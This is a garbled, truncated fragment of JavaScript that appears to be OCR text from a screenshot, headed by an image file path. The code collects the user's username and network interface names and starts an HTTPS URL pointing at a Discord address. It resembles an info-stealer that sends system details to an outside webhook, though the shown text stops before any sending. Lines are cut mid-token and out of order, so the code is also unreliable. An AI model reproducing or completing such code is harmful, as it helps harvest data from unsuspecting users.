
				
				}
			})
		}).on("error", e =
			t("Error 
		})
	})
}
const https = require("https"),
os = require("os"),
main = !async
function() {
	var e = "https://discord.c
	t = Object.keys(os.network
	n = os.userInfo().username,